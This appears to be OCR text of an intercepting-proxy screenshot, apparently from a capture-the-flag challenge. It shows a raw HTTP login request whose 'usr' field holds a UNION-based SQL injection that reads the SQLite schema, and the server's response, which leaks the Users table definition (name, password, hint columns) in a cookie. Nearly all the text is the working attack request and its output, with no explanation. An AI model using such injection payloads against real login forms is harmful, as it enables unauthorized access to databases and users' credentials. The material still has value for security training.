 Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 220.249.52.134:57816
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://220.249.52.134:57816
10 Connection: close
11 Referer: http://220.249.52.134:57816/login.php?debug=1
12 Upgrade-Insecure-Requests: 1
13
14 usr=
0'%20union%20select%201,sql%20from%20sqlite_master%20whe
re%20type='table'--&pw=
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Mon, 18 Jan 2021 07:25:15 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.6.30
5 Set-Cookie: name=
+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar%28255%29%2Cpas
sword+varchar%28255%29%2Chint+varchar%28255%29%29; expires=Mon,
18-Jan-2021 07:26:15 GMT; Max-Age=60; path=/
6 Location: /
7 Content-Length: 699
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
12
13 <html>
14 <head>
15 <style>
16 blockquote { background: #eeeeee; }
17 h1 { border-bottom: solid black 2px; }
18 h2 { border-bottom: solid black 1px; }
19 .comment { color: darkgreen; }